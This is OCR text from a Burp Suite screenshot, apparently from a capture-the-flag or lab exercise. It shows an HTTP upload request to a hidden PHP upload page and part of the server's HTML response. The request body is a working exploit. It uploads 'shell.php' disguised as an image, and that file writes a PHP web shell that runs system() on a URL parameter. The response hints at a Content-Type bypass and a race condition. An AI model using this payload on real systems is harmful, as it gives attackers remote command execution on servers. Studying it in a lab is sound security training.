 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 7 × 8 × 9 × 10 × ...
发送 取消 < > 目标: http://172.20.100.100:36339
请求
Pretty 原始 \n Actions
1 POST /h1dden_aurora_hochladen.php?a=1 HTTP/1.1
2 Host: 172.20.100.100:36339
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------153341858015800725611867227
309
8 Content-Length: 414
9 Origin: http://172.20.100.100:36339
10 Connection: close
11 Referer:
http://172.20.100.100:36339/h1dden_aurora_hochladen.php
12 Cookie: __user_identity=
edc02fb85a9c8a3c350661803bfa56c89f06392cd0d26beaf2edbf0d3241401
aa%3A2%3A%7Bi%3A0%3Bs%3A15%3A%22__user_identity%22%3Bi%3A1%3Bs%
3A16%3A%22%5B1%2Cnull%2C2592000%5D%22%3B%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------153341858015800725611867227309
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.php"
17 Content-Type: image/png
18
19 <?php fputs(fopen("shell.php", "w"), '<?php
@system($_GET[x]);?>')?>
20
21 -----------------------------153341858015800725611867227309
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------153341858015800725611867227309--
26
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
77
78 border-radius:04px4px0;
79 text-indent:-200em;
80 overflow:hidden;
81 display:block;
82 cursor:pointer;
83
84 background-image:url(data:image/svg+xml;
base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zd
85 -webkit-background-size:28pxauto;
86 background-size:28pxauto;
87 background-repeat:no-repeat;
88 background-position:centercenter;
89
90 }
91
92 input:focus{
93 outline:none;
94 }
95 </style>
96 <!-- aDFkZGVuX2F1cm9yYV9ob2NobGFkZW4ucGhw-->
97 </html>
98
99
100
101 <div id="upload_panel">
102 <ol>
103
104 <form enctype="multipart/form-data" method="post">
105 <p>
请选择要上传的图片: <p>
106 <input class="input_file" type="file" name="upload_f
107 <input class="button" type="submit" name="submit" va
108 </form>
109 <div id="msg">
110 提示: Content-type对了, 怕出问题, 看谁速度快, 嘿嘿嘿
</div>
111 <div id="img">
112 </div>
113 </ol>
114 </div>
? Search... 没有匹配
INSPECTOR ?
Query Parameters (1)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (7)
完成 3,590 bytes | 1,003 millis